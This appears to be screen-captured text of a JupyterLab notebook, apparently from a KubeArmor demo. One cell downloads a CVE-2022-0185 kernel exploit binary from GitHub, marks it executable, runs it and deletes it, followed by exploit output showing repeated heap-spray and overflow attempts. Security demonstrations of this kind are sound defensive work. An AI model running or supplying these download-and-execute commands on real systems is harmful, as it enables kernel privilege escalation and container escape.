 exploit.ipynb - JupyterLab
KubeArmor/getting-start
34.132.153.44/user/user1/lab/tree/exploit.ipynb
17
File Edit View Run Kernel Tabs Settings Help
Launcher
exploit.ipynb
Code
Python 3 (ipykernel)
Filter files by name
/
Name Last Modified
lost+found 7 minutes ago
exploit.ipynb 4 minutes ago
[2]:
# download malicious binary
import urllib.request
urllib.request.urlretrieve("https://github.com/nyrahul/CVE-2022-0185/raw/master/exploit", "/home/jovyan/exploit")
# execute it
!chmod +x /home/jovyan/exploit
!/home/jovyan/exploit
# cleanup
!rm -rf /home/jovyan/exploit
[*] Spraying kmalloc-32
[*] Opening ext4 filesystem
[*] Overflowing...
[*] Done heap overflow
[*] Checking for kernel leaks
[X] No leaks, trying again
[*] Spraying kmalloc-32
[*] Opening ext4 filesystem
[*] Overflowing...
[*] Done heap overflow
[*] Checking for kernel leaks
[X] No leaks, trying again
[*] Spraying kmalloc-32
[*] Opening ext4 filesystem
[*] Overflowing...
[*] Done heap overflow
[*] Checking for kernel leaks
[X] No leaks, trying again
[*] Spraying kmalloc-32
[*] Opening ext4 filesystem
[*] Overflowing...
[*] Done heap overflow
[*] Checking for kernel leaks
[X] No leaks, trying again
[*] Spraying kmalloc-32
[*] Opening ext4 filesystem
[*] Overflowing...
[*] Done heap overflow
mple 0 1 Python 3 (ipykernel) | Idle Mode: Command Ln 1, Col 1 exploit.ipynb 1